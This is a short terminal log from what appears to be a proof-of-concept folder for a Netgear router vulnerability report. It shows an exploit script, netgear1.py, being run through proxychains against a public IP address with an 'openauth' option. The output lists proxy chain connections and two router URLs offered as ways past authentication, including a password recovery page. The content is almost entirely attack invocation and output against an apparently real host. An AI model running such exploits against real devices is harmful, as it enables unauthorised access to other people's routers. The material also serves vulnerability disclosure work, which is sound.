 ▶ proxychains4 python netgear1.py 75.141.242.89 8080 openauth
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.14/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  75.141.242.89:8080  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  75.141.242.89:8080  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  75.141.242.89:8080  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  75.141.242.89:8080  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  75.141.242.89:8080  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  75.141.242.89:8080  ...  OK
Authentication is enabled
Try: https://75.141.242.89:8080/BAS_basic.htm
Try: https://75.141.242.89:8080/MNU_accessPassword_recovered.htm
(base)
CVE申请/netgear/PoC1
▶